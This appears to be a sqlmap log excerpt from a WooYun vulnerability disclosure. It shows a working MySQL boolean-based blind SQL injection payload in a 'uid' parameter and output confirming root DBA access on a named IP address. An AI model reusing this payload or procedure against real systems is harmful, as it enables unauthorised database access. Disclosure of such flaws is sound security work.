 ---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: uid=1564470' RLIKE (SELECT (CASE WHEN (4118=4118) THEN 1564470 ELSE
 0x28 END)) AND 'uCCv'='uCCv&appType=0
---
[08:36:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[08:36:30] [INFO] testing if current user is DBA
[08:36:30] [INFO] fetching current user
[08:36:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:36:30] [INFO] retrieved: root@192.168.2.%
current user is DBA:    True
[08:38:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
114.119.5.9'
www.wooyun.org
root@localhost:~/ltscan/sqlmap#